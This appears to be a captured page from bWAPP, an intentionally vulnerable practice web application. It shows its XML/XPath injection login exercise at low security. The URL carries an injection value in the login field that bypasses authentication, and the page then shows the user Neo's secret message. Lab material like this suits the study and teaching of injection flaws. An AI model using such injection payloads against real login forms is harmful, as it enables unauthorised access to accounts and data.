 不安全 58.240.236.231:10002/xmli_1.php?login=123%27+or+1%3D1+or+%27%27%3D%27&password=aaa&form=submit
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XML/XPath Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?